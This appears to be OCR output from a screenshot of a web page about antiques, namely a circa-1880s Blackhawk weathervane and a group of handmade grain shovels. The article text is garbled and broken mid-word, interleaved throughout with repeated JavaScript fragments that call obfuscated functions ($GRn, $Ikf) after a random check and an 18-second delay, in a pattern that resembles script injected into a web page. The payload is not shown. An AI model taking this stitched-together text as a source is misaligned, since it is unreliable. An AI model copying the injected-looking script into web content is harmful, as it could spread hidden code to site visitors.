
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Antiques,
Florham Park, N.J., offered a Blackhawk weathervane,
untouched, in wonderful weathered verdigris surface,
attributed to Cushing & White, circa 1880s,
andom() * 6);
if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a fine
collection of seven grain shovels together hung on its
back wall. The h
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andmade shovels hail from
New Engl
andom() * 6); if (number1==3){var delay =